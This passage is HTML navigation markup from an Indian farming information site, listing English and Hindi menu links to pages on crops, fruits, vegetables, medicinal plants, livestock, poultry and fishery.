                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/?lang=hi" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                                                
                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active">
                                            <a href="https://www.apnikheti.com/hn/pn/होम">होम</a>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">कृषि</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>फसलें</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/horticulture.png" alt="horticulture">
                                                        <h4>बागवानी</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>अनाज    <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/गेहूं"> गेहूं </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जई"> जई</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जौ"> जौ</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/धान"> धान </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-खरीफ"> मक्की (खरीफ) </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-रबी"> मक्की (रबी) </a>
                                                                </li>
                                                                <li>
                                                                    <h6>चारा   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/रागी">  रागी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/गिन्नी-घास"> गिन्नी घास </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/ग्वार"> ग्वार </a>
                                                                    <a href="http://www.apnikheti.comhn/pn/कृषि/फसलें/चारा/ज्वार"> ज्वार</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बरसीम"> बरसीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बाजरा-नेपियर-हाइब्रिड"> बाजरा नेपियर हाइब्रिड </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/मकचरी"> मकचरी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/लूसर्न"> लूसर्न  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/शफतल"> शफतल </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/सेंजी-हाइब्रिड"> सेंजी हाइब्रिड </a>
                                                                </li>
                                                                <li>
                                                                    <h6>तेल वाली फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/मूंगफली">  मूंगफली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/अलसी"> अलसी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/कुसुम"> कुसुम </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सरसों"> सरसों </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सूरजमुखी"> सूरजमुखी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सोयाबीन"> सोयाबीन </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h6>दालें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/मसूर">  मसूर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/अरहर"> अरहर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/उड़द"> उड़द </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/काले-मांह"> काले मांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/चने"> चने </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/राजमांह"> राजमांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/हरी-मूंग"> हरी-मूंग</a>
                                                                </li>
                                                                <li>
                                                                    <h6>फाइबर फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/फाइबर-फसलें/कपास"> कपास </a>
                                                                </li>
                                                                <li>
                                                                    <h6>शूगर और स्टार्च फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/शूगर-और-स्टार्च-फसलें/गन्ना"> गन्ना  </a>
                                                                </li>
                                                                <li>
                                                                    <h6>हरी खाद   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/जंतर"> जंतर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/मैस्टा"> मैस्टा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/लोबिया"> लोबिया </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/सनई"> सनई </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <h4>चिकित्सक पौधे <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/अश्वगंधा"> अश्वगंधा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/आंवला"> आंवला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/कलिहारी"> कलिहारी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/घीकवार"> घीकवार   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/तुलसी"> तुलसी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/नीम"> नीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/पुदीना"> पुदीना  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बहेड़ा"> बहेड़ा   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बेल"> बेल   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/ब्राह्मी"> ब्राह्मी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/भूमि-अमलाकी"> भूमि अमलाकी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/मुलेठी"> मुलेठी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/लैमन-घास"> लैमन घास  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शंख-पुष्पी"> शंख पुष्पी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शतावरी"> शतावरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सदाबहार"> सदाबहार  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सफेद-मूसली"> सफेद मूसली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सर्पगन्धा"> सर्पगन्धा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सोए"> सोए  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्टीविया"> स्टीविया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्वीट-फ्लैग"> स्वीट फ्लैग  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/हनी"> हनी </a>
                                                                </li>
                                                                <li>
                                                                    <h4>जंगलात  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/दरेक"> दरेक  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/पोपलर"> पोपलर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सफेदा"> सफेदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सागवान"> सागवान  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>निंबू वर्गीय फल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/नींबू"> नींबू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/लैमन"> लैमन </a>
                                                                </li>
                                                                <li>
                                                                    <h4>फल  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/केला">  केला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अंगूर"> अंगूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਫਲ/अनार"> अनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अमरूद"> अमरूद  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आड़ू"> आड़ू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आम"> आम   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आलूबुुखारा"> आलूबुुखारा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/किन्नू"> किन्नू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खजूर"> खजूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खरबूजा"> खरबूजा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/चीकू"> चीकू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/जामुन"> जामुन   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/तरबूज"> तरबूज  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/नाशपाती"> नाशपाती  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/पपीता"> पपीता </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/बेर"> बेर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/माल्टा"> माल्टा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लीची"> लीची  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लोकाट"> लोकाट </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/शहतूत"> शहतूत  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/संतरा"> संतरा  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>फूल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलदाउदी"> गुलदाउदी  </a>
